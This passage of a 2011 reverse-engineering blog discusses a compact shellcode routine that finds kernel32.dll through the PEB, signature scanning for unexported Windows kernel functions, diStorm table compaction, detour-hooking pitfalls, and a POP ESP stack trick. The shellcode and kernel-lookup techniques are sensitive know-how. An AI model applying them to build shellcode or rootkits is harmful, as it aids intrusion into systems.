The tricky part was how to read from FS:0x30, and the way I use is the smallest one, at least from what I checked.
Another issue that was fixed is the check for kernel32.dll, usually the variation of this shellcode checks for a null byte, but it turned out to be bogous on W2k machines, so it was changed to check for a null word. Getting the shellcode by a byte or two longer.

This way, it’s only 22 bytes, it doesn’t assume that kernel32.dll is the second/third entry in the list, it actually loops till it finds the correct module length (len of ‘kernel32.dll’ * 2 bytes). Also since kernelbase.dll can come first and that renders lots of implementations of this technique unusable.
And obviously the resulting base address of kernel32.dll is in EDX.

Enjoy

[Update July 9th:]
Here’s a link to an explanation about PEB/LDR lists.
See first comment for a better version which is only 17 bytes.

Private Symbols Look Up by Binary Signatures

Friday, July 1st, 2011

This post could really be extended and divided into a few posts, but I decided to try and keep it small as much as I can. If I see it draws serious attention I might elaborate on the topic.

Signature matching for finding functions is a very old technique, but I haven’t found anyone who talks about it with juicy details or at all, and decided to show you a real life example. It is related to the last post about finding service functions in the kernel. The problem is that sometimes inside the kernel you want to use internal functions, which are not exported. Don’t start with “this is not documented story”, I don’t care, sometimes we need to get things done no matter what. Sometimes there is no documented way to do what you want. Even in legitimate code, it doesn’t have to be a rootkit, alright? I can say, however, that when you wanna add new functionality to an existing and working system, in whatever level it might be, you would better depend as much as you can on the existing functionality that was written by the original programmers of that system. So yes, it requires lot of good reversing, before injecting more code and mess up with the process.
The example of a signature I’m going to talk about is again about getting the function ZwProtectVirtualMemory address in the kernel. See the old post here to remember what’s going on. Obviously the solution in the older post is almost 100% reliable, because we have anchors to rely upon. But sometimes with signature matching the only anchors you have are binary pieces of:
* immediate operand values
* strings
* xrefs
* disassembled instructions
* a call graph to walk on
and the list gets longer and can really get crazy and it does, but that’s another story.

I don’t wanna convert this post into a guideline of how to write a good signature, though I have lots of experience with it, even for various archs, though I will just say that you never wanna put binary code as part of your signature, only in extreme cases (I am talking about the actual opcode bytes), simply because you usually don’t know what the compiler is going to do with the source code, how it’s going to look in assembly, etc. The idea of a good signature is that it will be as generic as possible so it will survive (hopefully) the updates of the target binary you’re searching in. This is probably the most important rule about binary signatures. Unfortunately we can never guarantee a signature is to be future compatible with new updates. But always test that the signature matches on a few versions of the binary file. Suppose it’s a .DLL, then try to get as many versions of that DLL file as possible and make a script to try it out on all of them, a must. The more DLLs the signature is able to work on successfully, the better the signature is! Usually the goal is to write a single signature that covers all versions at once.
The reason you can’t rely on opcodes in your binary signature is because they get changed many times, almost in every compilation of the code in a different version, the compiler will allocate new registers for the instructions and thus change the instructions. Or since code might get compiled to many variations which effectively do the same thing, I.E: MOV EAX, 0 and XOR EAX, EAX.
One more note, a good signature is one that you can find FAST. We don’t really wanna disassemble the whole file and run on the listing it generated. Anyway, caching is always a good idea and if you have many passes to do for many signatures to find different things, you can always cache lots of stuff, and save precious loading time. So think well before you write a signature and be sure you’re using a good algorithm. Finding an XREF for a relative branch takes lots of time, try to avoid that, that should be cached, in one pass of scanning the whole code section of the file, into a dictionary of “target:source” pairs, with false positives (another long story) that can be looked up for a range of addresses…

I almost forgot to mention, I used such a binary signature inside the patch I wrote as a member of ZERT, for closing a vulnerability in Internet Explorer, I needed to find the weak function and patch it in memory, so you can both grab the source code and see for yourself. Though the example does use opcodes (and lots of them) as part of the signature, but there’s special reason for it. Long story made short: The signature won’t match once the function will get officially patched by MS (recall that we published that solution before MS acted), and then this way the patcher will know that it didn’t find the signature and probably the function was already patched well, so we don’t need to patch it on top of the new patch.. confusing shit.

The reason I find signatures amazing is because only reversers can do them well and it takes lots of skills to generate good ones,
happy signaturing :)

And surprisingly I found the following link which is interesting: http://wiki.amxmodx.org/Signature_Scanning

So let’s delve into my example, at last.
Here’s a real example of a signature for ZwProtectVirtualMemory in a Kernel driver.

Signature Source Code

From my tests this signature worked well on many versions…though always expect it might be broken.

diStorm Goes on Diet

Saturday, June 11th, 2011

I just wanted to share my happiness with you guys. After a long hard work (over a month in my free time, which ain’t much these days), I managed to refactor all the data-structures of the instructions DB in diStorm3. As the title says, I spared around 40kb in data! The original distorm3.dll file took around 130kb and currently it takes 90kb. I then went ahead and reconfigured the settings of the project in Visual Studio and instructed the compiler not to include the CRT shits. Then it bitched about “static constructors won’t be called and the like”, well duh. But since diStorm is written in C and I don’t have anything static to initialize (which is based on code) before the program starts, I didn’t mind it at all. And eventually I got the .dll file size to ~65kb. That’s really 50% of the original file size. This is sick.

I really don’t want to elaborate with the details of what I did, it’s really deep shit into diStorm. Hey, actually I can give you an simple example. Suppose I have around 900 mnemonics. Do not confuse mnemonic with opcodes – some opcodes share the same mnemonic although they are completely different in their behavior. You have so many variations of the instruction ‘ADD’, for instance. Just to clarify: mnemonic=display name of an opcode, opcode: the binary byte code which identifies the operation to do, instruction: all the bytes which represent the opcode and the operands, the whole.
Anyway, so there are 900 mnemonics, and the longest mnemonic by length takes 17 characters, some AVX mofo. Now since we want a quick look up in the mnemonics table, it was an array of [900][19], which means 900 mnemonics X 19 characters per mnemonic. Why 19? An extra character for the null terminating char, right? And another one for the Pascal string style – means there’s a leading length byte in front of the string data. Now you ask why I need them both: C string and Pascal string together. That’s because in diStorm all strings are concatenated very fast by using Pascal strings. And also because the guy who uses diStorm wants to use printf to display the mnemonic too, which uses C string, he will need a null terminating character at the end of the string, right?
So back to business, remember we have to allocate 19 bytes per mnemonic, even if the mnemonic is as short as ‘OR’, or ‘JZ’, we waste tons of space, right? 900×19=~17kb. And this is where you get the CPU vs. MEMORY issue once again, you get random access into the mnemonic, which is very important but it takes lots of space. Fortunately I came up with a cooler idea. I packed all the strings into a very long string, which looks something like this (copied from the source):

“\x09” “UNDEFINED\0” “\x03” “ADD\0” “\x04” “PUSH\0” “\x03” “POP\0” “\x02” “OR\0” \
“\x03” “ADC\0” “\x03” “SBB\0” “\x03” “AND\0” “\x03” “DAA\0” “\x03” “SUB\0”
and so on… 


You can see the leading length and the extra null terminating character for each mnemonic, and then it’s being followed by another mnemonic. And now it seems like we’re lost with random-access cause each string has a varying length and we can never get to the one we want… but lo and behold! Each instruction in the DB contains a field ‘opcodeId’ which denotes the index in the mnemonics array, the offset into the new mnemonics uber string. And now if you use the macro mnemonics.h supplies, you will get to the same mnemonic nevertheless. And all in all I spared around 10kb only on mnemonic strings!

FYI the macro is:

#define GET_MNEMONIC_NAME(m) ((_WMnemonic*)&_MNEMONICS[(m)])->p

As you can see, I access the mnemonics string with the given OpcodeId field which is taken from the decoded instruction and returns a WMnemonic structure, which is a Pascal string (char length; char bytes[1])…

The DB was much harder to compact, but one thing I can tell you when you serialize trees is that you can (and should) use integer-indices, rather than pointers! In x64, each pointer takes 8 bytes, for crying out loud! Now in the new layout, each index in the tree takes only 13 bits, the rest 5 bits talks about the type, where/what the index really points to… And it indirectly means that now the DB takes the same size both for x86 and x64 images, since it is not based on pointers.

Thanks for your time, I surely had pure fun :)

Binary Hooking Problems

Saturday, May 14th, 2011

Most binary hooking engines write a detour in the entry point of the target function. Other hooking engines patch the IAT table, and so on. One of the problems with overwriting the entry point with a JMP instruction is that you need enough room for that instruction, usually a mere 5 bytes will suffice.

How do the hooking algorithms decide how much is “enough”?

Pretty easy, they use a dissasembler to query the size of each instruction they scan, so if the total size of the instructions that were scanned is more than 5 bytes, they’re done.
As an example, usually, functions start with these two instructions:
PUSH EBP
MOV EBP, ESP

which take only 3 bytes. And we already said that we need 5 bytes total, in order to replace the first instructions with our JMP instruction. Hence the scan will have to continue to the next instruction or so, till we got at least 5 bytes.

So 5 bytes in x86 could contain from one instruction to 5 instructions (where each takes a single byte, obviously). Or even a single instruction whose size is longer than 5 bytes. (In x64 you might need 12-14 bytes for a whole-address-space JMP, and it only makes matter worse).

It is clear why we need to know the size of instructions, since we overwrite the first 5 bytes, we need to relocate them to another location, the trampoline. There we want to continue the execution of the original function we hooked and therefore we need to continue from the next instruction that we haven’t override. And it is not necessarily the instruction at offset 5… otherwise we might continue execution in the middle of an instruction, which is pretty bad.

Lame hooking engines don’t use disassemblers, they just have a predefined table of popular prologue instructions. Come a different compiled code, they won’t be able to hook a function. Anyway, we also need a disassembler for another reason, to tell whether we hit a dead end instruction, such as: RET, INT 3, JMP, etc. These are hooking spoilers, because if the first instruction of the target function is a simple RET (thus the function doesn’t do anything, leave aside cache side effects for now), or even a “return 0” function, which usually translates into “xor eax, eax; ret”, still takes only 3 bytes and we can’t plant a detour. So we find ourselves trying to override 5 bytes where the whole function takes several bytes (< 5 bytes), and we cannot override past that instruction since we don’t know what’s there. It might be another function’s entry point, data, NOP slide, or what not. The point is that we are not allowed to do that and eventually cannot hook the function, fail.

Another problem is relative-offset instructions. Suppose any of the first 5 bytes is a conditional branch instruction, we will have to relocate that instruction. Usually conditional branch instruction are only 2 bytes. And if we copy them to the trampoline, we will have to convert them into the longer variation which is 6 bytes and fix the offset. And that would work well. In x64, RIP-relative instructions are also pain in the butt, as well as any other relative-offset instruction which requires a fix. So there’s quiet a long list of those and a good hooking engine has to support them all, especially in x64 where there’s no standard prologue for a function.

I noticed a specific case where WaitForSingleObject is being compiled to:
XOR R8D, R8D
JMP short WaitForSingleObjectEx

in x64 of course; the xor takes 3 bytes and the jmp is a short one, which takes 2 bytes. And so you got 5 bytes total and should be able to hook it (it’s totally legal), but the hook engine I use sucked and didn’t allow that.

So you might say, ok, I got a generic solution for that, let’s follow the unconditional branch and hook that point. So I will hook WaitForSingleObjectEx instead, right? But now you got to the dreaded entry points problem. You might get called for a different entry point that you never meant to hook. You wanted to hook WaitForSingleObject and now you end up hooking WaitForSingleObjectEx, so all callers to WaitForSingleObject get to you, that’s true. In addition, now all callers to WaitForSingleObjectEx get to you too. That’s a big problem. And you can’t ever realize on whose behalf you were called (with a quick and legitimate solution).

The funny thing about the implementation of WaitForSingleObject is that it was followed immediately by an alignment NOP slide, which is never executed really, but the hooking engine can’t make a use of it, because it doesn’t know what we know. So unconditional branches screw up hooking engines if they show up before 5 bytes from the entry point, and we just saw that following the unconditional branch might screw us up as well with wrong context. So if you do that, it’s ill.

What would you do then in such cases? Cause I got some solutions, although nothing is perfect.

Uh Ah! I Happened To Use POP ESP

Friday, April 15th, 2011

I was telling the story to a friend of mine about me using POP ESP in some code I wrote, and then he noted how special it is to use such an instruction and probably I’m the first one whom he’s heard of that used it. So I decided to share. I’m sorry to be mystical about my recent posts, it’s just that they are connected to the place I work at, and I can’t talk really elaborate about everything.

Here we go.
I had to call a C++ function from my Assembly code and keep the return value untouched so the caller will get it. Usually return values are passed on EAX, in x86 that is. But that’s not the whole truth, they might be passed on EDX:EAX, if you want to return 64 bits integer, for instance.
My Assembly code was a wrapper to the C++ function, so once the C++ function returned, it got back to me, and so I couldn’t touch both EDX and EAX. The problem was that I had to clean the stack, as my wrapper function acted as STDCALL calling convention. Cleaning the stack is pretty easy, after you popped EBP and the stack pointer points to the return address, you still have to do POPs as the number of arguments your function receives. The calling convention also specifies which registers are to be preserved between calls, and which registers are scratch. Therefore I decided to use ECX for my part, because it’s a scratch register, and I didn’t want to dirty any other register. Note that by the time you need to return to the caller and both clean the arguments on the stack, it’s pretty hard to use push and pop instructions to back up a register so you can freely use it. Again, because you’re in the middle of cleaning the stack, so by the time you POP that register, the ESP moved already. Therefore I got stuck with ECX only, but that’s fine with me. After the C++ function returned to me, I read from some structure the number of arguments to clean. Suppose I had the pointer to that structure in my frame and it was easily accessible as a local variable. Then I cleaned my own stack frame, mov esp, ebp and pop ebp. Then ESP pointed the return address.
This is where it gets tricky:

Assume ECX holds the number of arguments to clean:
lea ecx, [esp + ecx*4 + 4]

That calculation gets the fixed stack address, like the ESP that a RET N instruction would get it to. So it needs to skip the number of arguments multiplied by 4, 4 bytes per argument, and add to that the return value itself.

Going on with:
xchg [esp], ecx

Which puts on the stack the fixed stack address, and getting ECX with the return address. This is where usually people get confused, take your time. I’m waiting ;)

And then the almighty:
pop esp
jmp ecx

We actually popped the fixed stack pointer from the stack itself into the stack pointer. LOL
And since we got ECX loaded with the return address, we just have to branch to it.

What I was actually doing is to simulate the RET N instruction, using only ECX. And ESP should be used anyway. Now the function I was returning to, could access both the optional EDX and EAX as return values from the C++ function.

It seems that the solution begged a SMC (self modifying code) so I could just patch the N, in the RET N instruction, which is a 16 bits immediate value. But SMC is bad for performance, and obviously for multi threading…

Also note that I could just clean the stack, and then branched to something like: jmp [esp – argsCount*4 – 4],
but I don’t like reading off my stack pointer, that’s a bad practice (mostly from the days of interrupts…).

POP ESP FTW